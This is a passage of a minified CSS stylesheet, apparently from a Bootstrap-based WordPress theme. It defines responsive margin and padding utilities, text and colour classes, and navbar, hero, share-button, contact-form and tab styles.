!important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center,h1.major,h2.major,h3.major,h4.major,h5.major,h6.major,h1.minor,h2.minor,h3.minor,h4.minor,h5.minor,h6.minor{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#3792B8 !important}a.text-primary:hover,a.text-primary:focus{color:#25637d !important}.text-secondary{color:#FEBB4C !important}a.text-secondary:hover,a.text-secondary:focus{color:#fc9e01 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#F3F6F6 !important}a.text-light:hover,a.text-light:focus{color:#c7d5d5 !important}.text-dark{color:#606060 !important}a.text-dark:hover,a.text-dark:focus{color:#3a3a3a !important}.text-a{color:#FEBB4C !important}a.text-a:hover,a.text-a:focus{color:#fc9e01 !important}.text-b{color:#3792B8 !important}a.text-b:hover,a.text-b:focus{color:#25637d !important}.text-c{color:#3792B8 !important}a.text-c:hover,a.text-c:focus{color:#25637d !important}.text-d{color:#3792B8 !important}a.text-d:hover,a.text-d:focus{color:#25637d !important}.text-e{color:#3792B8 !important}a.text-e:hover,a.text-e:focus{color:#25637d !important}.text-f{color:#FEBB4C !important}a.text-f:hover,a.text-f:focus{color:#fc9e01 !important}.text-g{color:#FEBB4C !important}a.text-g:hover,a.text-g:focus{color:#fc9e01 !important}.text-h{color:#FEBB4C !important}a.text-h:hover,a.text-h:focus{color:#fc9e01 !important}.text-body{color:#606060 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.columns-wrapper.center{text-align:center}.columns-wrapper.right{text-align:right}.contact-form label{margin-bottom:30px;display:block;text-transform:uppercase;font-size:1.5em;color:#3792B8}.contact-form label span{color:#dc3545}.contact-form label input,.contact-form label textarea{display:block;width:100%;padding:10px;margin-top:5px;color:#adb5bd}.contact-form label textarea{height:200px}.contact-form .g-recaptcha{margin-bottom:30px}.contact-form .submit-btn{cursor:pointer;padding:20px 40px;text-transform:uppercase}.notice{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:40px 0 10px 0;font-size:1.2em}.notice .material-icons{padding:4px 15px 0 0;font-size:2.2em;color:#ffc107}.notice h2{color:#ffc107;margin:0;padding:0}.notice h2 small{display:block;color:#6c757d !important;padding-top:8px;font-size:.5em}.notice.thanks h2{color:#28a745}.notice.thanks .material-icons{color:#28a745}.container.contents{padding-top:40px}.content article{line-height:1.8em}.content article p{margin-bottom:30px}.format{margin-bottom:20px}.format .format-inner{padding:10px 20px}h1,h2,h3,h4,h5,h6{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility}h1.major,h2.major,h3.major,h4.major,h5.major,h6.major{color:#3792B8;text-transform:uppercase;padding:0;margin:60px -10px 30px;font-size:3em;display:block}h1.minor,h2.minor,h3.minor,h4.minor,h5.minor,h6.minor{display:block;color:#3792B8;font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility;text-transform:uppercase;padding:0;margin:60px -10px 30px}h1,h2,h3{margin:2rem 0 1rem 0}h4,h5,h6{margin:1.5rem 0 1rem 0}h1.major{font-size:3.375rem}h2.major{font-size:2.7rem}h3.major{font-size:2.3625rem}h4.major{font-size:2.025rem}h5.major{font-size:1.6875rem}h6.major{font-size:1.35rem}h1.minor{font-size:2.7rem}h2.minor{font-size:2.16rem}h3.minor{font-size:1.89rem}h4.minor{font-size:1.62rem}h5.minor{font-size:1.35rem}h6.minor{font-size:1.08rem}.heading{text-align:center;text-transform:uppercase}.heading .label{font-size:3em}.container-fluid.hero_before,.container-fluid.hero_after{margin-top:20px}.container-fluid.hero{padding:0}.container-fluid.hero .row{padding-top:15px;padding-bottom:15px}.container-fluid.hero .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.container-fluid.hero .title h1{text-transform:uppercase;color:#3792B8;width:100%;text-align:center;margin:0;letter-spacing:3px;font-size:3.5em;line-height:1em;font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility}.container-fluid.hero .title h1 i{position:relative;top:10px;padding-right:20px}.container-fluid.hero .title h2{border-top:8px solid #F3F6F6;color:#3792B8;padding-top:10px;margin-top:15px;letter-spacing:2px}.container-fluid.hero .hero-side>ul{margin:0}.container-fluid.hero.has-featured-img .featured-img{height:450px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.container-fluid.hero.has-featured-img .featured-img img{position:relative;width:100%;max-width:100%;height:initial;max-height:none;margin:0 !important}.container-fluid.hero.has-featured-img .featured-img img.lock-height{-ms-flex-negative:0;flex-shrink:0;width:auto !important;max-width:none !important;height:100% !important;max-height:100% !important}.container-fluid.hero.has-featured-img .featured-img-overlay{position:relative;height:450px;margin-top:-450px;background-color:rgba(0,0,0,0.5)}.container-fluid.hero.has-featured-img .container{height:450px;margin-top:-450px}.container-fluid.hero.has-featured-img .container .row{height:450px}.container-fluid.hero.has-featured-img .container .title h1{color:white;text-shadow:0 2px 0 rgba(0,0,0,0.8)}.container-fluid.hero.has-featured-img .container .title h2{color:white}.container-fluid.hero.has-featured-img .container .hero-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 992px){.container-fluid.hero_before{margin-top:160px;margin-bottom:-120px}.container-fluid.hero{margin-top:140px}.container-fluid.hero.has-hero-left h1{text-align:left}.container-fluid.hero.has-hero-right h1{text-align:right}.container-fluid.hero.has-hero-right.has-hero-left h1{text-align:center}.container-fluid.hero.has-featured-img .container .hero-side{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.container-fluid.hero.has-featured-img .container .title h1{font-size:4em}.container-fluid.hero.has-featured-img .container .title.has-hero-side{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}a img,a figure,img,figure{max-width:100%;height:auto}a img.alignright,a figure.alignright,img.alignright,figure.alignright{float:right;margin:0 0 1em 1em}a img.alignleft,a figure.alignleft,img.alignleft,figure.alignleft{float:left;margin:0 1em 1em 0}a img.aligncenter,a figure.aligncenter,img.aligncenter,figure.aligncenter{display:block;margin-left:auto;margin-right:auto}a img figcaption.wp-caption-text,a figure figcaption.wp-caption-text,img figcaption.wp-caption-text,figure figcaption.wp-caption-text{text-align:center}.list-group a.list-group-item{border-width:8px;border-color:#F3F6F6;margin-bottom:-8px;color:#3792B8;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.list-group a.list-group-item:hover{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:#FCDAA9}.logged-in nav.navbar.primary{margin-top:0}nav.navbar.primary{position:relative;background-color:white;border-bottom:8px solid rgba(254,187,76,0.3);padding:25px}nav.navbar.primary a.navbar-brand{padding:0}nav.navbar.primary a.navbar-brand img{height:90px}nav.navbar.primary button.navbar-toggler{height:90px;width:90px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:8px solid #F3F6F6}nav.navbar.primary button.navbar-toggler .navbar-toggler-icon{color:#F3F6F6}nav.navbar.primary button.navbar-toggler:hover{background-color:#FEBB4C;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}nav.navbar.primary button.navbar-toggler:focus{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility;outline:none;-webkit-box-shadow:none;box-shadow:none}nav.navbar.primary div.navbar-collapse{margin-top:20px}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary{text-transform:uppercase;font-size:1.2em}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li a{padding:15px;color:#3792B8;white-space:normal;outline:none !important}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li ul.dropdown-menu.show{border:8px solid rgba(254,187,76,0.3)}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.current-menu-item a{color:#3792B8}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.current-menu-ancestor>a,nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.current-menu-parent>a{color:#3792B8}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.hub a{font-size:.8em;font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700;font-style:normal;text-rendering:optimizeLegibility;border-top:8px solid rgba(254,187,76,0.3);border-bottom:8px solid rgba(254,187,76,0.3)}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.hub.last-sub-item a{border-bottom:none}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li.hub.first-sub-item a{border-top:none}nav.navbar.primary div.navbar-collapse .social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0 -4px}nav.navbar.primary div.navbar-collapse .social a{border:8px solid #F3F6F6;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 4px;height:90px}nav.navbar.primary div.navbar-collapse .social a .logo{height:25px;fill:#dee2e6}nav.navbar.primary div.navbar-collapse .social a:hover{background-color:#F3F6F6;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}nav.navbar.primary div.navbar-collapse .social a:hover.twitter{background-color:#38A1F3;fill:white}nav.navbar.primary div.navbar-collapse .social a:hover.facebook{background-color:#4267b2;fill:white}nav.navbar.primary div.navbar-collapse .search-form{-ms-flex-flow:nowrap;flex-flow:nowrap}nav.navbar.primary div.navbar-collapse .search-form input{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;height:90px;border:8px solid #F3F6F6}nav.navbar.primary div.navbar-collapse .search-form input:focus{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility;outline:none;-webkit-box-shadow:none;box-shadow:none}nav.navbar.primary div.navbar-collapse .search-form button{height:90px;width:90px;border:8px solid #F3F6F6}nav.navbar.primary div.navbar-collapse .search-form button i{font-size:2em;color:#FEBB4C}nav.navbar.primary div.navbar-collapse .search-form button:hover{background-color:#FEBB4C;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}nav.navbar.primary div.navbar-collapse .search-form button:hover i{color:white}nav.navbar.primary div.navbar-collapse .search-form button:focus{font-family:"Work Sans",-apple-system,Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:300;font-style:normal;text-rendering:optimizeLegibility;outline:none;-webkit-box-shadow:none;box-shadow:none}@media (min-width: 992px){.logged-in nav.navbar.primary{margin-top:32px}nav.navbar.primary{position:fixed;height:140px}nav.navbar.primary a.navbar-brand img{width:auto;max-width:unset}nav.navbar.primary button.navbar-toggler{display:none}nav.navbar.primary div.navbar-collapse{margin-top:0}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary{padding:0}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary>li:last-of-type a{margin-right:0}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:90px;margin:5px 10px;padding:0;font-size:.7em;line-height:1.2em;text-align:center}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li a:hover{color:#3792B8}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li ul{margin-top:1px;border:8px solid rgba(254,187,76,0.3);border-top:none !important;min-width:15em}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li ul li{padding:0}nav.navbar.primary div.navbar-collapse ul.navbar-nav.primary li ul li a{min-height:auto;padding:10px;margin:0;text-align:left;white-space:nowrap}nav.navbar.primary div.navbar-collapse .social{height:90px;margin:0 0 0 10px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}nav.navbar.primary div.navbar-collapse .social a{border:none;width:unset;margin:0;height:auto}nav.navbar.primary div.navbar-collapse .social a .logo{height:15px;padding:0 10px !important;cursor:pointer}nav.navbar.primary div.navbar-collapse .social a:hover{background:transparent !important}nav.navbar.primary div.navbar-collapse .social a:hover .logo{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}nav.navbar.primary div.navbar-collapse .social a:hover .logo.twitter{fill:#38A1F3}nav.navbar.primary div.navbar-collapse .social a:hover .logo.facebook{fill:#4267b2}nav.navbar.primary div.navbar-collapse .social a:last-of-type .logo{padding-right:0}nav.navbar.primary div.navbar-collapse .social a:first-of-type .logo{padding-left:20px}nav.navbar.primary div.navbar-collapse .search-form{margin-left:10px}nav.navbar.primary div.navbar-collapse .search-form input{margin-right:8px !important}}.content_after ul,.content_after ol,.content_after li,.content_before ul,.content_before ol,.content_before li,.sidebar ul,.sidebar ol,.sidebar li{list-style:none}.content_after>ul,.content_before>ul,.sidebar>ul{padding-left:0}.content_after li.widget,.content_before li.widget,.sidebar li.widget{margin-bottom:20px}.content_after .widget_nav_menu ul:first-child,.content_before .widget_nav_menu ul:first-child,.sidebar .widget_nav_menu ul:first-child{padding-left:0}.share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}.share .share_btn{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;border:8px solid #F3F6F6;padding:10px 20px}.share .share_btn .label{font-size:.8em;color:#adb5bd}.share .share_btn svg.logo{margin-left:10px;height:25px;fill-opacity:.6}.share .share_btn:nth-child(2){border-left:none}.share .share_btn:hover{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;background-color:#f8f9fa}.share .share_btn:hover .label{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:#343a40}.share .share_btn:hover svg.logo{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;fill-opacity:1}.share .share_btn:hover svg.logo.twitter{fill:#38A1F3}.share .share_btn:hover svg.logo.facebook{fill:#4267b2}ul.nav.nav-tabs{border-bottom:8px solid #F3F6F6}ul.nav.nav-tabs li.nav-item{position:relative;top:4px}ul.nav.nav-tabs li.nav-item a{border:8px solid #F3F6F6;border-right:none}ul.nav.nav-tabs li.nav-item a.active{color:#3792B8}ul.nav.nav-tabs li.nav-item:last-child a{border-right:8px solid #F3F6F6}.toc-wrapper{border:8px solid #F3F6F6}.toc-wrapper .toc{background:white}.toc-wrapper .toc 